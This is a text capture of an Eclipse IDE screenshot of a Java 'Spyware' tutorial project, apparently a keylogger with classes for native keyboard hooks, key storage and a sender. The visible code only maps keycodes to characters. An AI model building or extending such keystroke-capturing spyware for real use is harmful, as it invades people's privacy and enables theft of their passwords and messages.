 tutorials - Java - Spyware/src/handlers/Utils.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Run Main Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
Sender.java
Utils.java
keys
NativeKeyboard.java
main
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Utils.java ManageService.java NativeKeyboard.java Main.java
62 }
63
64 if (keycode == KeyEvent.VK_SHIFT) {
65 key = "";
66 }
67
68 if (keycode == KeyEvent.VK_SPACE) {
69 key = " ";
70 }
71
72 if (keycode == KeyEvent.VK_1 && shifted) {
73 key = "!";
74 }
75
76 if (keycode == KeyEvent.VK_2 && shifted) {
77 key = "@";
78 }
79
80 if (keycode == KeyEvent.VK_3 && shifted) {
81 key = "#";
82 }
83
84 if (keycode == KeyEvent.VK_4 && shifted) {
85 key = "$";
86 }
87
88 if (keycode == KeyEvent.VK_5 && shifted) {
89 key = "%";
90 }
91
Task List
Find All Activate...
Outline
handlers
Utils
Utils()
rawPrint(List<KeyStorage>) : String
prettyPrint(List<KeyStorage>) : String
processKey(int, boolean) : String
Problems Javadoc Declaration Console
<terminated> Main [Java Application] C:\Program Files\Java\jre1.8.0_45\bin\javaw.exe (Aug 26, 2017, 4:21:42 PM)
Updates Available
Updates are available for your software.
Click to review and install updates.
Set up Reminder options
Writable Smart Insert 74 : 10
4:28 PM
8/26/2017